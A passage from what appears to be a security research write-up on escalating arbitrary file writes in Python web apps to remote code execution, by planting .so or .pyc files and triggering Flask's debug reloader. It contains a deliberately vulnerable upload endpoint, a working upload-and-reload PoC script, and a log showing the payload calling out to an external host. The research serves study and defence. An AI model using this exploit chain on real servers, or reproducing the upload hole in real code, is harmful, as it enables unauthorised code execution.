telemetryModule = MODULES[0]

with concurrent.futures.ProcessPoolExecutor() as executor:

executor.submit(dynamicImportModule, telemetryModule['moduleName'], data)

return 'Telemetry data has been submitted'

If we run the PoC script, we can see that the application did imported our .so file instead of .py or .pyc file:

└> python3 poc_shared_object_file.py

[*] Writing our shared object file...

[*] Triggering the second import in a different process...

Not Importing Modules Dynamically??

In reality, applications rarely import modules dynamically. Usually it'll be like this:

import telemetry

# do something with that imported module

def main():

[...]

In this case, you'll need to find another way to do the second import in a different process. For instance, force restarting the server by crashing it or just hope the server will be restarted at some point. Here are some examples for this:

- Gunicorn

In section "Previous Research on Python Dirty AFW", I've mentioned the writeup for a web challenge in AIS3 EOF CTF 2019 Finals, in that writeup, we can force Gunicorn to restart the worker via DoS attack, which ultimately will import the module again in a different process.

- Flask with debug mode on or any frameworks that are using Werkzeug's Reloader

Since Flask uses Werkzeug's Reloader in the debug mode to monitor any file changes, we can take a look at its implementation. In werkzeug/_reloader.py line 348 - 360, we can see this:

class WatchdogReloaderLoop(ReloaderLoop):

def __init__(self, *args: t.Any, **kwargs: t.Any) -> None:

[...]

# Extra patterns can be non-Python files, match them in addition

# to all Python files in default and extra directories. Ignore

# __pycache__ since a change there will always have a change to

# the source file (or initial pyc file) as well. Ignore Git and

# Mercurial internal changes.

extra_patterns = [p for p in self.extra_files if not os.path.isdir(p)]

self.event_handler = EventHandler(

patterns=["*.py", "*.pyc", "*.zip", *extra_patterns],

ignore_patterns=[

*[f"*/{d}/*" for d in _ignore_common_dirs],

*self.exclude_patterns,

],

)

As you can see, the event_handler will check file changes based on the patterns. In the above, *.py, *.pyc, and *.zip files will be monitored. And based on the comment, we can try to write a .pyc file in the application's source code directory except __pycache__ to do the second import in a different process.

Note: I also tried

.zipfile, but no idea why the reloader won't get triggered.

To demonstrate this, here's a Flask web application with debug mode on, and it has a dirty AFW vulnerability:

app.py

import re

import telemetry

from flask import Flask, request

from pathlib import Path

APP_DIRECTORY_NAME = 'app'

UPLOAD_FOLDER = f'/{APP_DIRECTORY_NAME}/uploads/'

FILENAME_REGEX_PATTERN = re.compile('^[a-zA-Z0-9\-\.]+$')

app = Flask(__name__)

def isFilePathValid(filePath):

absolutePathParts = filePath.parts

if absolutePathParts[0] != '/' or absolutePathParts[1] != APP_DIRECTORY_NAME:

return False

return True

def isFilenameValid(filename):

regexMatch = FILENAME_REGEX_PATTERN.search(filename)

isPythonExtension = filename.endswith('.py')

if regexMatch is None or isPythonExtension:

return False

return True

@app.route('/upload', methods=('POST',))

def fileUpload():

file = request.files['file']

absolutePath = Path(f'{UPLOAD_FOLDER}{file.filename}').resolve()

if not isFilePathValid(absolutePath):

return 'Invalid file path'

parsedFilename = absolutePath.name

if not isFilenameValid(parsedFilename):

return 'Filename contains illegal character(s)'

fileContent = file.read()

with open(absolutePath, 'wb') as file:

file.write(fileContent)

return 'Your file is uploaded'

@app.route('/telemetry', methods=('GET',))

def sendTelemetryData():

data = request.args.get('data', 'Empty data')

telemetry.sendTelemetryData(data)

return 'Telemetry data has been submitted'

if __name__ == '__main__':

app.run(debug=True)

Dockerfile

FROM python:3.11-alpine

WORKDIR /app

ENV FLASK_APP=app.py

ENV FLASK_RUN_HOST=0.0.0.0

COPY ./src .

RUN pip3 install requests flask

RUN rm -rf /app/uploads && mkdir /app/uploads

EXPOSE 5000

ENTRYPOINT [ "flask", "run", "--debug" ] # debug mode is on

poc_shared_object_file_trigger_reload.py

import requests

from io import BytesIO

from time import sleep

FILE_UPLOAD_ENDPOINT = '/upload'

SHARED_OBJECT_FILE_PATH = f'/../telemetry.so'

baseUrl = 'http://localhost:5000'

def getSharedObjectFileContent(filename):

with open(filename, 'rb') as file:

return file.read()

def uploadFile(filename, fileContent):

fileBytes = BytesIO(fileContent)

file = { 'file': (filename, fileBytes, 'text/plain') }

requests.post(f'{baseUrl}{FILE_UPLOAD_ENDPOINT}', files=file).text

def triggerReloader():

uploadFile('/../anything.pyc', b'foo') # create the file

sleep(1) # wait for different modification time (mtime)

uploadFile('/../anything.pyc', b'foo') # overwrite it again so that it'll have different mtime

if __name__ == '__main__':

print('[*] Writing our shared object file...')

sharedObjectFile = getSharedObjectFileContent('telemetry.so')

uploadFile(SHARED_OBJECT_FILE_PATH, sharedObjectFile)

print('[*] Triggering the reloader...')

triggerReloader()

└> python3 poc_shared_object_file_trigger_reload.py

[*] Writing our shared object file...

[*] Triggering the reloader...

Server:

[...]

172.18.0.1 - - [28/Apr/2025 09:38:53] "POST /upload HTTP/1.1" 200 -

172.18.0.1 - - [28/Apr/2025 09:38:53] "POST /upload HTTP/1.1" 200 -

172.18.0.1 - - [28/Apr/2025 09:38:54] "POST /upload HTTP/1.1" 200 -

* Detected change in '/app/anything.pyc', reloading

* Restarting with stat

Connecting to 48jcuj6n.requestrepo.com (130.61.138.67:80)

writing to stdout

written to stdout

* Debugger is active!

* Debugger PIN: 192-854-631

Conclusion

Although Python dirty AFW to RCE via writing shared object files or overwriting bytecode files most likely requires a white-box approach, it can still be very powerful if you can only write files into the source code's directory, like /app, and the web application has a strict rule over the filename, such as cannot use the underscore (_) character.

If the application doesn't have arbitrary file read vulnerability, we need to leak/brute force which Python version is using, the dynamically imported module's name, and/or the importing module's file size. We can also take an easier approach, writing a shared object file to achieve RCE.

In the future, for the bytecode file overwrite, maybe we could find a way to reduce brute forcing in a black-box situation and rely less on arbitrary file read vulnerability to get all the necessary information.

For the readers who want to experiment with this research, I made a CTF web challenge for a local CTF, it's called "NuttyShell File Manager". Feel free to give it a try!